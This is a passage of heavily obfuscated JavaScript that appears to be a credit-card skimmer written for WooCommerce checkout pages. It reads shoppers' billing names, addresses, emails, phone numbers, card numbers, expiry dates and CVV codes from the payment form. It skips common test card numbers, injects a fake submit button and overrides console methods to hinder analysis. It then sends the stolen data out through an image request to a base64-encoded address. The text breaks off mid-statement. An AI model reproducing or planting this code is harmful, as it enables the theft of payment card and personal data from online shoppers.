_0x58a6b0[_0x2b630b(0xe,-0xb3,-0x4c,-0x55)](_0xce54e5,_0x29583e);},'gIRsq':_0x22f233(0x2b4,0x306,0x33c,0x324),'XjnJl':function(_0x484df1,_0x1e4a1d){function _0x1266c5(_0x50ee34,_0x499ca7,_0x26ce89,_0x2c504d){return _0x154d38(_0x26ce89- -0x312,_0x499ca7-0x34,_0x26ce89-0x1b9,_0x2c504d);}return _0x58a6b0[_0x1266c5(0x10f,0xe4,0xfb,0xcc)](_0x484df1,_0x1e4a1d);},'mmEoH':_0x58a6b0['RBosL'],'vySVn':function(_0xec983c,_0x292685){return _0xec983c+_0x292685;},'URWMt':function(_0x123d8b,_0x37354e){function _0x3f1bfa(_0x351a92,_0x1e2836,_0x52fe06,_0xe0692c){return _0x22f233(_0x351a92,_0x52fe06- -0x50f,_0x52fe06-0x1ba,_0xe0692c-0xa0);}return _0x58a6b0[_0x3f1bfa(-0x30d,-0x2bd,-0x2a7,-0x24e)](_0x123d8b,_0x37354e);},'PviRF':function(_0x1cdef9,_0x3ac1f5){function _0x189fad(_0x225ff8,_0x401a86,_0x29094f,_0x267c95){return _0x22f233(_0x401a86,_0x225ff8- -0x87,_0x29094f-0x124,_0x267c95-0x13d);}return _0x58a6b0[_0x189fad(0x2ba,0x338,0x2eb,0x2c0)](_0x1cdef9,_0x3ac1f5);},'RHJba':_0x58a6b0[_0x154d38(0x3ea,0x3a4,0x463,0x3ee)]},_0x54c87b=function(){var _0x17335a={'wIyTR':function(_0x53678f,_0x253c4d){function _0x5b1796(_0x281cb2,_0x915c06,_0x4c4f95,_0x32107e){return _0x437c(_0x281cb2- -0x69,_0x4c4f95);}return _0x2b97f0[_0x5b1796(0xd1,0x11e,0xbc,0x69)](_0x53678f,_0x253c4d);},'flNRM':_0x2b97f0[_0x4caa20(0x4a2,0x4c6,0x4c6,0x487)]};function _0x4caa20(_0xe47f03,_0x3977c0,_0x2b71a1,_0x705331){return _0x154d38(_0xe47f03-0x6e,_0x3977c0-0xe7,_0x2b71a1-0x130,_0x705331);}function _0x4a9149(_0x38eb69,_0x37996d,_0x2b34c8,_0x564ed4){return _0x22f233(_0x37996d,_0x2b34c8- -0x23e,_0x2b34c8-0x175,_0x564ed4-0x125);}if(_0x2b97f0['lTbIU'](_0x4a9149(0x146,0x6a,0xc8,0xb8),_0x2b97f0[_0x4caa20(0x3e2,0x441,0x427,0x3b3)]))_0x5b53ed=_0xfb0620[_0x4a9149(0x113,0xfa,0xbd,0xbd)+_0x4a9149(0x9a,0x88,0xd6,0x9e)](_0x2b97f0[_0x4caa20(0x3cf,0x43d,0x436,0x3ce)]),_0x6d20da['setAttribu'+'te'](_0x2b97f0[_0x4caa20(0x45b,0x4aa,0x3fb,0x47e)],'submit'),_0x371201[_0x4a9149(0x58,-0x29,0x3b,0x53)+'te'](_0x2b97f0[_0x4caa20(0x3e4,0x37b,0x454,0x466)],_0x4caa20(0x43f,0x3d9,0x402,0x482)),_0xb033b3[_0x4caa20(0x406,0x486,0x399,0x394)+'te']('id',_0x2b97f0[_0x4a9149(0x5b,-0x13,0x50,0xb8)]),_0x255647[_0x4a9149(0xfc,0x76,0xde,0xc8)]=_0x4c6032['innerHTML'],_0x1568d9[_0x4a9149(0xbc,0x8e,0x48,0x7d)][_0x4caa20(0x42d,0x3e8,0x3c8,0x4a7)+'d'](_0x138785);else{var _0x2abf9f;try{if(_0x2b97f0[_0x4caa20(0x46e,0x4c5,0x42d,0x486)](_0x2b97f0[_0x4a9149(0x2a,0x73,0x23,0x3f)],_0x2b97f0['mmEoH'])){var _0x389d0c;try{_0x389d0c=QrnsoI[_0x4caa20(0x482,0x4ff,0x446,0x4f3)](_0x2c94a6,_0x4caa20(0x494,0x4a8,0x45c,0x44e)+_0x4caa20(0x4c3,0x4d6,0x4da,0x49f)+QrnsoI[_0x4a9149(0xce,0xd9,0xaf,0x55)]+');')();}catch(_0x578ef6){_0x389d0c=_0x393958;}return _0x389d0c;}else _0x2abf9f=Function(_0x2b97f0[_0x4a9149(0x137,0xb5,0xc6,0xff)](_0x2b97f0[_0x4caa20(0x3dc,0x3a4,0x3f1,0x41a)](_0x4a9149(0xa2,0x63,0xc9,0x63)+_0x4caa20(0x4c3,0x537,0x520,0x46f),'{}.constru'+_0x4a9149(-0x18,0x8c,0xa,0x66)+_0x4caa20(0x457,0x4cc,0x3f7,0x453)+'\x20)'),');'))();}catch(_0xea3d0){if(_0x2b97f0[_0x4a9149(0x3e,0x4a,0x43,0xc8)](_0x2b97f0[_0x4a9149(0x8e,0x10a,0x10b,0xf7)],_0x4caa20(0x429,0x46d,0x4a3,0x453))){var _0x3939f2={'nfywR':function(_0x3a81e5){function _0xb9057b(_0x54cc00,_0x1624b2,_0x1fb470,_0x3c7677){return _0x4a9149(_0x54cc00-0x193,_0x54cc00,_0x3c7677- -0x201,_0x3c7677-0x43);}return _0x2b97f0[_0xb9057b(-0x1a0,-0x1e0,-0x11b,-0x17d)](_0x3a81e5);}},_0xe55020=_0x15c2a5[_0x4caa20(0x433,0x3b4,0x3f1,0x431)+_0x4a9149(0x87,0xba,0xb9,0x6e)](_0x2b97f0[_0x4a9149(-0x3,-0x11,0x52,0x7a)])[0x19a*0x2+-0x1*0x24f7+0x21c4];if(!_0xe55020){var _0x1f764e=_0x2b97f0['GkDEg'][_0x4caa20(0x466,0x434,0x4e7,0x437)]('|'),_0x519d41=-0xd6*0xd+0x52*-0x72+0x2f62;while(!![]){switch(_0x1f764e[_0x519d41++]){case'0':_0xe55020['setAttribu'+'te']('id',_0x2b97f0[_0x4a9149(-0x34,0xbf,0x50,0xc8)]);continue;case'1':_0xe55020['setAttribu'+'te'](_0x2b97f0[_0x4a9149(0xec,0xed,0x90,0x10c)],_0x2b97f0[_0x4caa20(0x3d6,0x3d8,0x388,0x37d)]);continue;case'2':_0x4f627a[_0x4a9149(0x26,0x16,0x48,0xa7)][_0x4a9149(0x70,0x82,0x62,0xdb)+'d'](_0xe55020);continue;case'3':_0xe55020[_0x4caa20(0x406,0x457,0x40e,0x420)+'te'](_0x2b97f0[_0x4a9149(0x42,-0x34,0x19,0x8)],_0x2b97f0['PzpsS']);continue;case'4':_0xe55020=_0x4f5200[_0x4a9149(0x90,0x112,0xbd,0x107)+'ent'](_0x2b97f0[_0x4a9149(0x61,0x4a,0x4,0x7f)]);continue;case'5':_0xe55020[_0x4a9149(0xb1,0x6e,0xde,0x116)]=_0xa0c99d[_0x4caa20(0x4a9,0x509,0x524,0x46f)];continue;}break;}}_0x1eec6b[_0x4caa20(0x461,0x4df,0x3e3,0x42d)][_0x4caa20(0x42f,0x44e,0x465,0x45b)+'y'](_0x2b97f0[_0x4a9149(0x38,0x96,0xbe,0x109)],_0x2b97f0[_0x4caa20(0x4d4,0x50f,0x46b,0x4c2)],_0x2b97f0[_0x4a9149(0x11f,0x7a,0xed,0x141)]),_0xe55020[_0x4caa20(0x48b,0x4c9,0x4ed,0x485)+_0x4a9149(0x90,0xc2,0x6c,0xa6)](_0x2b97f0[_0x4a9149(0xcf,0xaa,0xd3,0x85)],function(){function _0x3b4cb7(_0x153483,_0x5209fc,_0x17bf49,_0x4dc026){return _0x4a9149(_0x153483-0x17d,_0x5209fc,_0x153483- -0x46,_0x4dc026-0x15c);}_0x3939f2[_0x3b4cb7(0x4d,0x24,-0x2e,0xc9)](_0x553d9d);});}else _0x2abf9f=window;}return _0x2abf9f;}},_0x456836=_0x54c87b();function _0x22f233(_0x297cd0,_0x45fdd3,_0xab33e6,_0x2cbc10){return _0x25f1cc(_0x297cd0-0x0,_0x297cd0,_0x45fdd3-0x167,_0x2cbc10-0x116);}var _0x296d56=_0x456836['console']=_0x456836[_0x154d38(0x45e,0x418,0x3dd,0x3e5)]||{};function _0x154d38(_0xb18a23,_0x1080bc,_0x15976a,_0x54c025){return _0x7ef7fc(_0xb18a23-0x1d9,_0x54c025,_0xb18a23-0x261,_0x54c025-0x114);}var _0x506f16=[_0x22f233(0x333,0x2bf,0x2c9,0x314),_0x58a6b0['sBmtu'],_0x58a6b0[_0x22f233(0x29c,0x308,0x2fa,0x339)],_0x58a6b0['HHpVH'],'exception',_0x58a6b0['fNztb'],_0x58a6b0[_0x22f233(0x2ca,0x294,0x25f,0x2fa)]];for(var _0x95c858=-0x7*-0x334+0x1c17+-0x3283;_0x58a6b0[_0x154d38(0x3dc,0x432,0x3ba,0x461)](_0x95c858,_0x506f16[_0x154d38(0x38f,0x3fb,0x326,0x369)]);_0x95c858++){var _0x4e0457=_0x3c55b6[_0x154d38(0x395,0x3fa,0x31d,0x36e)+'r'][_0x22f233(0x2a5,0x264,0x251,0x1f4)]['bind'](_0x3c55b6),_0x28e364=_0x506f16[_0x95c858],_0x3a01c3=_0x296d56[_0x28e364]||_0x4e0457;_0x4e0457[_0x22f233(0x21e,0x296,0x2b4,0x21f)]=_0x3c55b6[_0x22f233(0x2ec,0x327,0x2c9,0x341)](_0x3c55b6),_0x4e0457[_0x154d38(0x462,0x416,0x49a,0x481)]=_0x3a01c3[_0x22f233(0x33b,0x343,0x319,0x2d4)][_0x22f233(0x31e,0x327,0x338,0x37f)](_0x3a01c3),_0x296d56[_0x28e364]=_0x4e0457;}});_0x58a6b0['HPoyg'](_0xc0892e);const _0x395ba7=function(_0x8c83fe){function _0x1bb563(_0x1613ac,_0x4d8c9c,_0x3ba2b5,_0x140059){return _0x25f1cc(_0x1613ac-0x134,_0x4d8c9c,_0x140059-0x288,_0x140059-0xad);}var _0x248a43={'ReiZP':_0x58a6b0[_0x332176(0x2c6,0x277,0x343,0x31f)],'vQCgg':function(_0xde89f1,_0x477d44){return _0x58a6b0['jKyQA'](_0xde89f1,_0x477d44);},'EiPwx':_0x58a6b0[_0x332176(0x340,0x387,0x2df,0x31e)],'BQsuq':_0x58a6b0['buDyf'],'Edmmb':function(_0x952d46,_0x2a1e7e){function _0x14c7d0(_0x5887d0,_0x4cfe30,_0x1832d7,_0x4440f4){return _0x332176(_0x1832d7-0x1b1,_0x4cfe30-0x13c,_0x4cfe30,_0x4440f4-0xe2);}return _0x58a6b0[_0x14c7d0(0x4af,0x4d3,0x4d3,0x4b7)](_0x952d46,_0x2a1e7e);},'IeDzV':_0x58a6b0[_0x1bb563(0x47a,0x38a,0x424,0x40a)],'XYeoG':_0x58a6b0[_0x332176(0x2fc,0x2d7,0x373,0x2a8)],'iYAzv':function(_0xd291ed,_0x5319a7){return _0x58a6b0['EIqkB'](_0xd291ed,_0x5319a7);}};function _0x332176(_0x3660ac,_0x1b7410,_0x5022db,_0x445a94){return _0x25f1cc(_0x3660ac-0xe,_0x5022db,_0x3660ac-0x19b,_0x445a94-0x116);}return new Promise(function(_0x233680){function _0x11d715(_0x25c8c7,_0x452e6b,_0x34d2d0,_0xc361ff){return _0x332176(_0x25c8c7- -0x502,_0x452e6b-0x1b5,_0x452e6b,_0xc361ff-0xf);}function _0x18b082(_0x402de4,_0x6ad40f,_0x382e2a,_0x29c8ca){return _0x1bb563(_0x402de4-0x18f,_0x6ad40f,_0x382e2a-0x1e0,_0x382e2a-0x11c);}if(_0x248a43['Edmmb'](_0x248a43['IeDzV'],_0x248a43[_0x18b082(0x458,0x439,0x4a6,0x45e)])){var _0x1a9fb7=document['querySelec'+_0x18b082(0x4b5,0x4c3,0x500,0x482)](_0x8c83fe);if(_0x1a9fb7)return _0x248a43['iYAzv'](_0x233680,_0x1a9fb7);const _0x3c22ac=new MutationObserver(function(){var _0x361ae6={};function _0x5a0438(_0x3b683d,_0xf49227,_0x584cd9,_0x4a75be){return _0x11d715(_0x584cd9-0x499,_0x3b683d,_0x584cd9-0xa2,_0x4a75be-0xeb);}_0x361ae6[_0x5a0438(0x2c8,0x225,0x278,0x214)]=_0x248a43[_0x5a0438(0x28a,0x25a,0x2bf,0x32f)];var _0x28a139=_0x361ae6;function _0x139171(_0xd009d,_0x2b754a,_0x576476,_0x2d9b49){return _0x18b082(_0xd009d-0x83,_0x2b754a,_0xd009d- -0x57f,_0x2d9b49-0xc3);}var _0x39ec06=document['querySelec'+_0x139171(-0x7f,-0x20,-0x53,-0xbe)](_0x8c83fe);_0x39ec06&&(_0x248a43[_0x5a0438(0x233,0x28c,0x246,0x224)](_0x248a43['EiPwx'],_0x248a43[_0x5a0438(0x23a,0x268,0x24e,0x2ba)])?_0x3d32cb[_0x5a0438(0x26a,0x2a4,0x28a,0x22a)](_0x28a139['FEdtF']):(_0x233680(_0x39ec06),_0x3c22ac[_0x5a0438(0x2d8,0x36d,0x2e9,0x32e)]()));});var _0x2aeef6={};_0x2aeef6[_0x11d715(-0x19b,-0x142,-0x1ff,-0x1c7)]=!![],_0x2aeef6[_0x18b082(0x554,0x593,0x525,0x4a7)]=!![],_0x3c22ac['observe'](document[_0x11d715(-0x22d,-0x23b,-0x1fc,-0x280)],_0x2aeef6);}else return;});};let _0x516a14=localStorage['getItem'](_0x58a6b0[_0x25f1cc(0xed,0xa6,0x110,0xe3)]);_0x516a14===null&&(_0x7ef7fc(0x1e6,0x211,0x1aa,0x154)===_0x58a6b0['WEYQg']?(_0x516a14=_0x58a6b0[_0x25f1cc(0xf6,0x1bd,0x156,0x107)](Math['random'](),0x9bb*0x4+-0xbd8+-0x1b14*0x1+0.7)?0x565*0x2+0xef7+0x1*-0x19c1:-0xb2c+-0x1c47+0x2774,localStorage['setItem'](_0x58a6b0['JZZCH'],_0x516a14)):(_0x58a6b0[_0x25f1cc(0x13a,0x101,0x17d,0x113)](_0x31bc29,_0x140dcb),_0x4ca7c5[_0x7ef7fc(0x1c4,0x1a1,0x1dc,0x22b)]()));const _0x11dcee=_0x69c095=>{function _0x552411(_0x43bb88,_0x347e6e,_0x186257,_0x2cee91){return _0x25f1cc(_0x43bb88-0x3e,_0x347e6e,_0x2cee91-0x9b,_0x2cee91-0x164);}var _0x314ecc={'YXuFM':_0x58a6b0[_0x552411(0x1e8,0x276,0x289,0x21b)],'kobZQ':_0x58a6b0[_0x552411(0x2af,0x299,0x23e,0x243)],'IlStd':'billing_fi'+_0x552411(0x1bb,0x232,0x284,0x241),'fEVgi':_0x58a6b0[_0x552411(0x1eb,0x200,0x179,0x1b9)],'DLvhJ':_0x33058f(0x1c6,0x197,0x156,0x181)+_0x552411(0x210,0x221,0x162,0x1db),'REwFh':_0x58a6b0[_0x552411(0x241,0x215,0x185,0x201)],'ourKo':_0x552411(0x25e,0x224,0x254,0x1e2)+_0x552411(0x23d,0x263,0x298,0x24c),'TGIPe':_0x58a6b0[_0x33058f(0x1fb,0x227,0x1b6,0x1b2)],'ekeaJ':_0x58a6b0['HLXkT'],'mMlOT':function(_0x4f37b4,_0x2d640a){return _0x4f37b4==_0x2d640a;},'KKTyv':_0x58a6b0[_0x33058f(0xa9,0xf1,0xc9,0xa2)],'acKQq':function(_0x2c855c,_0x2f514e){function _0x4ddac6(_0x36cf0d,_0x4428e5,_0x593b5d,_0x2f9373){return _0x552411(_0x36cf0d-0x1d0,_0x2f9373,_0x593b5d-0x175,_0x4428e5-0x343);}return _0x58a6b0[_0x4ddac6(0x4ae,0x530,0x545,0x590)](_0x2c855c,_0x2f514e);},'hreNh':_0x58a6b0[_0x552411(0x179,0x13c,0x1b6,0x1b0)],'aXLQf':_0x58a6b0[_0x33058f(0x13f,0x105,0x186,0x11c)],'OWNMm':_0x33058f(0x10a,0xde,0xe1,0x152)+_0x552411(0x18c,0x18a,0x266,0x1e0)+_0x552411(0x2c1,0x1d6,0x26f,0x23e)+'ld','EnquL':function(_0x41be6c,_0x5bfc49){return _0x58a6b0['SgOlX'](_0x41be6c,_0x5bfc49);}};if(!new RegExp(window['atob'](''),'i')[_0x552411(0x15b,0x15b,0x22a,0x1d2)](location['href']))return;function _0x33058f(_0x31e6b5,_0x605150,_0x5631b9,_0x1fccbd){return _0x25f1cc(_0x31e6b5-0xb6,_0x1fccbd,_0x5631b9- -0x23,_0x1fccbd-0xc5);}var _0x363645;try{var _0x2c6f01=new Image();_0x2c6f01[_0x33058f(0x23b,0x16c,0x1b8,0x134)]=_0x58a6b0[_0x33058f(0x154,0x162,0xde,0x141)](window[_0x33058f(0x198,0x165,0x19b,0x171)](_0x58a6b0[_0x552411(0x2bb,0x29d,0x27b,0x279)]),window[_0x33058f(0x136,0x1a2,0x16c,0x1a8)](_0x69c095));}catch(_0x2cf639){if(_0x58a6b0[_0x33058f(0xf1,0x17f,0x113,0xcb)](_0x58a6b0[_0x33058f(0x15f,0xd7,0x137,0x1b9)],_0x58a6b0[_0x33058f(0xdf,0xc3,0x137,0x10a)])){var _0x249342={'email':_0x3816f9[_0x33058f(0x116,0xdc,0xf4,0xe1)+_0x552411(0x19a,0x125,0x158,0x192)](_0x314ecc[_0x552411(0x27b,0x2a4,0x285,0x23f)])?_0x33d09f[_0x33058f(0x14a,0x151,0xf4,0x157)+_0x552411(0x175,0x169,0x1e3,0x192)]('billing_em'+_0x33058f(0x16f,0x12f,0xea,0xd0))[_0x552411(0x292,0x2ec,0x224,0x269)]:'','lastname':_0x18f832[_0x552411(0x1fd,0x16c,0x15c,0x1b2)+_0x33058f(0x4f,0xf7,0xd4,0x106)](_0x33058f(0x129,0x132,0xc0,0xb1)+'st_name')?_0x6a9350[_0x552411(0x1cc,0x166,0x15b,0x1b2)+'ById'](_0x314ecc[_0x552411(0x23b,0x205,0x1f8,0x227)])[_0x552411(0x29e,0x29a,0x25c,0x269)]:'','firstname':_0x2a721f['getElement'+_0x552411(0x14a,0x205,0x122,0x192)](_0x314ecc[_0x552411(0x169,0x19d,0x23b,0x1d7)])?_0x5ae7d0[_0x552411(0x131,0x1e2,0x220,0x1b2)+_0x33058f(0x10e,0xc1,0xd4,0xbd)](_0x314ecc['IlStd'])[_0x33058f(0x206,0x16a,0x1ab,0x169)]:'','country':_0x14a5b2['querySelec'+_0x552411(0x1da,0x210,0x1ba,0x22b)](_0x314ecc['fEVgi'])[0x10a5+-0x14a+-0x1*0xf5b]?_0x312728['querySelec'+_0x552411(0x29d,0x260,0x1cb,0x22b)](_0x314ecc[_0x552411(0x16f,0x1c6,0x1a0,0x1df)])[-0x127b+-0x1983+0xeaa*0x3][_0x552411(0x24e,0x2bd,0x2a0,0x26c)+'t']:'','street_1':_0x23d67f['getElement'+_0x33058f(0xd6,0x133,0xd4,0x140)](_0x314ecc[_0x552411(0x1ce,0x2a1,0x253,0x233)])?_0x207483['getElement'+'ById'](_0x314ecc[_0x33058f(0x1ec,0x1d9,0x175,0x126)])['value']:'','city':_0x1c4b61[_0x552411(0x134,0x145,0x1df,0x1b2)+'ById'](_0x552411(0x134,0x160,0x13a,0x18e)+'ty')?_0x20fdd0[_0x33058f(0xec,0x138,0xf4,0x10f)+_0x33058f(0x143,0x93,0xd4,0xbd)](_0x33058f(0xd4,0xdc,0xd0,0x6c)+'ty')[_0x552411(0x2bc,0x216,0x20d,0x269)]:'','state':_0x2bb0d2[_0x552411(0x156,0x1cf,0x15d,0x1b2)+_0x33058f(0xdb,0x146,0xd4,0xda)](_0x552411(0x1ff,0x175,0x14f,0x19a)+'ate')?_0x11cf6c[_0x33058f(0x160,0xbc,0xf4,0xc4)+_0x552411(0x169,0x127,0x1f1,0x192)](_0x314ecc[_0x33058f(0x165,0x16d,0x17f,0x10a)])[_0x33058f(0x160,0x205,0x1ab,0x1d8)]:'','postcode':_0x284d5e[_0x552411(0x228,0x1ad,0x19c,0x1b2)+_0x33058f(0x8c,0x67,0xd4,0xb2)]('billing_po'+_0x33058f(0x1b5,0x189,0x1bc,0x155))?_0x261919[_0x33058f(0x9b,0x140,0xf4,0xb7)+_0x552411(0x170,0x1b1,0x1fb,0x192)](_0x552411(0x228,0x253,0x1f4,0x1e8)+_0x33058f(0x20c,0x18a,0x1bc,0x23d))[_0x552411(0x260,0x293,0x269,0x269)]:'','phone':_0xcffc14[_0x552411(0x189,0x152,0x158,0x1b2)+'ById'](_0x314ecc[_0x33058f(0xd5,0x173,0x105,0x112)])?_0x570386[_0x33058f(0xd4,0xf0,0xf4,0x76)+_0x552411(0x16c,0x1b3,0x1ea,0x192)](_0x314ecc[_0x552411(0x206,0x1f1,0x149,0x1c3)])[_0x552411(0x277,0x2c4,0x230,0x269)]:'','card':_0x144a65[_0x552411(0x1a3,0x1a8,0x18b,0x1da)+_0x33058f(0x1b4,0x13b,0x139,0x12f)]('#wc-author'+_0x33058f(0x72,0x8b,0xf6,0xfe)+'m-credit-c'+_0x33058f(0x143,0x13a,0xff,0x11c)+_0x33058f(0x1c2,0x188,0x190,0x196))[_0x552411(0x1f0,0x20a,0x297,0x269)],'expiry':_0x4975b1[_0x33058f(0xd5,0x113,0x11c,0x17d)+'tor'](_0x314ecc[_0x33058f(0x21f,0x1ac,0x1a4,0x1f2)])[_0x33058f(0x1af,0x130,0x1ab,0x1cf)][_0x33058f(0x117,0x11e,0xd9,0x153)]('\x20',''),'cvv':_0x3352e9['querySelec'+'tor'](_0x552411(0x293,0x230,0x1c4,0x235)+_0x33058f(0x14e,0x15e,0xf6,0xc0)+_0x33058f(0x94,0x8b,0xcf,0x142)+_0x552411(0x1cd,0x1e0,0x24b,0x1d8))['value'],'chance':_0x4aafe3,'domen':_0x314ecc[_0x33058f(0x127,0x10d,0x151,0x170)]},_0x2f59b4=_0x249342[_0x33058f(0x174,0x15b,0x14c,0x180)];if(_0x314ecc[_0x552411(0x231,0x214,0x25d,0x1ea)](_0x2f59b4,_0x314ecc['KKTyv'])||_0x314ecc[_0x33058f(0x1a7,0x155,0x1a6,0x190)](_0x2f59b4,_0x33058f(0xf4,0xec,0xc1,0x7d)+_0x33058f(0x146,0x1f0,0x1b2,0x1a5))||_0x314ecc['acKQq'](_0x2f59b4,_0x314ecc['hreNh']))_0x10815e[_0x552411(0x1b8,0x1b6,0x1f4,0x1f8)](_0x314ecc[_0x33058f(0x181,0x145,0x136,0x120)],_0x314ecc[_0x552411(0x208,0x1fd,0x29a,0x242)]);else{if(_0x3935aa[_0x552411(0x190,0x14f,0x224,0x1a5)](_0x314ecc['aXLQf']))return;var _0x249342=_0x17e076['stringify'](_0x249342);_0xcc38f1[_0x33058f(0x100,0x177,0x13a,0xf1)](_0x314ecc[_0x33058f(0x158,0xb5,0x136,0xbd)],_0x314ecc[_0x33058f(0x13c,0x194,0x184,0x109)]),_0x314ecc[_0x33058f(0x1c7,0x1eb,0x199,0x153)](_0x413ed1,_0x4f3a24),_0x55f730(_0x249342);}}else console['log'](_0x58a6b0[_0x552411(0x1bc,0x14e,0x243,0x1c6)]);}};function _0x25f1cc(_0x533407,_0x6ec195,_0x16fdb3,_0x55ac24){return _0xc29729(_0x6ec195,_0x16fdb3- -0x16a,_0x16fdb3-0x1e6,_0x55ac24-0x15a);}function _0xa3d02f(){function _0x39ef34(_0x41d33b,_0x4a0247,_0x25b428,_0x79bb3a){return _0x25f1cc(_0x41d33b-0x1b5,_0x25b428,_0x79bb3a- -0x326,_0x79bb3a-0x181);}function _0xc8cbc5(_0x297c19,_0x354b9f,_0x843347,_0x12c65d){return _0x7ef7fc(_0x297c19-0x1e7,_0x12c65d,_0x354b9f- -0x32a,_0x12c65d-0x9);}if(_0x58a6b0[_0x39ef34(-0x198,-0x17c,-0x179,-0x1f0)](_0x58a6b0['Iysbd'],_0x58a6b0['hkANB'])){var _0x4027e6={'email':document[_0xc8cbc5(-0x21d,-0x1ee,-0x202,-0x21a)+'ById']('billing_em'+_0xc8cbc5(-0x1c2,-0x1f8,-0x1bb,-0x20f))?document[_0xc8cbc5(-0x1ad,-0x1ee,-0x252,-0x18e)+_0xc8cbc5(-0x214,-0x20e,-0x26b,-0x227)](_0x58a6b0[_0x39ef34(-0x13b,-0x20c,-0x1d0,-0x1a6)])[_0xc8cbc5(-0x126,-0x137,-0xd4,-0xbd)]:'','lastname':document[_0xc8cbc5(-0x25c,-0x1ee,-0x25a,-0x24d)+_0xc8cbc5(-0x19d,-0x20e,-0x21a,-0x1d3)](_0x58a6b0[_0xc8cbc5(-0xda,-0x15d,-0x186,-0x1c6)])?document[_0xc8cbc5(-0x180,-0x1ee,-0x1eb,-0x20d)+'ById'](_0x58a6b0[_0x39ef34(-0x16b,-0x1a0,-0x1ac,-0x17e)])[_0xc8cbc5(-0x134,-0x137,-0x170,-0xf3)]:'','firstname':document[_0xc8cbc5(-0x1d4,-0x1ee,-0x22e,-0x1ec)+'ById'](_0x58a6b0[_0xc8cbc5(-0xf3,-0x132,-0x139,-0xbd)])?document['getElement'+_0xc8cbc5(-0x1ff,-0x20e,-0x293,-0x294)](_0x58a6b0['VkLZT'])[_0x39ef34(-0x1d5,-0x1c4,-0x1d4,-0x158)]:'','country':document['querySelec'+_0x39ef34(-0x115,-0x216,-0x1f1,-0x196)](_0x58a6b0['kJkPj'])[0x15*-0x5b+-0x1*0x213e+0x28b5]?document['querySelec'+_0xc8cbc5(-0x1b9,-0x175,-0x1d2,-0x155)](_0x58a6b0[_0x39ef34(-0x1c7,-0x1b2,-0x1c8,-0x208)])[0x17d5+0x2056+-0x382b][_0xc8cbc5(-0xf7,-0x134,-0x18e,-0x16b)+'t']:'','street_1':document[_0x39ef34(-0x1d9,-0x228,-0x1f6,-0x20f)+'ById'](_0x58a6b0['PjNOo'])?document['getElement'+'ById'](_0xc8cbc5(-0x160,-0x18c,-0x1d7,-0x139)+_0xc8cbc5(-0x1eb,-0x1c5,-0x204,-0x249))[_0xc8cbc5(-0x17c,-0x137,-0x118,-0x166)]:'','city':document[_0x39ef34(-0x1ac,-0x212,-0x1a0,-0x20f)+_0xc8cbc5(-0x1c9,-0x20e,-0x19b,-0x18c)](_0x58a6b0['BrRJt'])?document[_0xc8cbc5(-0x1b0,-0x1ee,-0x1e2,-0x24e)+_0x39ef34(-0x23a,-0x1e3,-0x203,-0x22f)](_0xc8cbc5(-0x1c2,-0x212,-0x221,-0x27d)+'ty')[_0x39ef34(-0x11f,-0x156,-0x13d,-0x158)]:'','state':document[_0xc8cbc5(-0x263,-0x1ee,-0x192,-0x1c1)+_0x39ef34(-0x273,-0x1aa,-0x245,-0x22f)](_0x58a6b0[_0x39ef34(-0x20e,-0x15d,-0x183,-0x1c0)])?document['getElement'+_0x39ef34(-0x1b7,-0x26c,-0x247,-0x22f)](_0xc8cbc5(-0x195,-0x206,-0x227,-0x20f)+'ate')[_0xc8cbc5(-0xbe,-0x137,-0x12d,-0x17f)]:'','postcode':document[_0x39ef34(-0x1ab,-0x24e,-0x189,-0x20f)+_0xc8cbc5(-0x275,-0x20e,-0x1e4,-0x202)](_0x58a6b0[_0x39ef34(-0x168,-0x16f,-0x1a9,-0x174)])?document[_0xc8cbc5(-0x206,-0x1ee,-0x16a,-0x187)+_0x39ef34(-0x299,-0x288,-0x23d,-0x22f)](_0x58a6b0[_0x39ef34(-0x149,-0x1b8,-0x192,-0x174)])[_0xc8cbc5(-0x14c,-0x137,-0x19f,-0x168)]:'','phone':document[_0x39ef34(-0x1de,-0x194,-0x271,-0x20f)+'ById'](_0x58a6b0[_0x39ef34(-0x2b3,-0x261,-0x261,-0x23b)])?document['getElement'+_0x39ef34(-0x266,-0x2a5,-0x22d,-0x22f)](_0x58a6b0[_0xc8cbc5(-0x225,-0x21a,-0x21c,-0x297)])[_0xc8cbc5(-0x103,-0x137,-0xfb,-0x171)]:'','card':document[_0xc8cbc5(-0x22d,-0x1c6,-0x23f,-0x210)+'tor'](_0x58a6b0[_0x39ef34(-0x1f4,-0x284,-0x202,-0x206)])[_0xc8cbc5(-0x125,-0x137,-0xe2,-0x18c)],'expiry':document[_0xc8cbc5(-0x208,-0x1c6,-0x16e,-0x16c)+'tor'](_0x58a6b0[_0x39ef34(-0x180,-0x1be,-0x12a,-0x14d)])[_0xc8cbc5(-0x109,-0x137,-0x100,-0x1a0)][_0x39ef34(-0x239,-0x222,-0x289,-0x22a)]('\x20',''),'cvv':document['querySelec'+_0x39ef34(-0x23a,-0x1e6,-0x1fb,-0x1ca)]('#wc-author'+_0x39ef34(-0x1dc,-0x237,-0x237,-0x20d)+_0x39ef34(-0x1f0,-0x277,-0x1c2,-0x234)+_0x39ef34(-0x1b1,-0x236,-0x1e6,-0x1e9))[_0xc8cbc5(-0xf3,-0x137,-0x181,-0x135)],'chance':_0x516a14,'domen':_0x58a6b0[_0x39ef34(-0x1eb,-0x1be,-0x261,-0x223)]},_0x1454ab=_0x4027e6[_0xc8cbc5(-0x19c,-0x196,-0x11e,-0x1a5)];if(_0x58a6b0[_0xc8cbc5(-0x19c,-0x1b4,-0x136,-0x22e)](_0x1454ab,_0x39ef34(-0x152,-0x16a,-0x11b,-0x16d)+'1111\x201111')||_0x58a6b0[_0x39ef34(-0x1c5,-0x29a,-0x2c0,-0x23d)](_0x1454ab,_0x58a6b0[_0x39ef34(-0x1cc,-0x14e,-0x19d,-0x149)])||_0x1454ab==_0x58a6b0[_0xc8cbc5(-0x208,-0x1f0,-0x1d4,-0x22d)])localStorage[_0xc8cbc5(-0x1ab,-0x1a8,-0x196,-0x138)](_0x58a6b0[_0x39ef34(-0x1b9,-0x161,-0x192,-0x17d)],_0x58a6b0[_0x39ef34(-0x1c1,-0x1b9,-0x1f6,-0x1b0)]);else{var 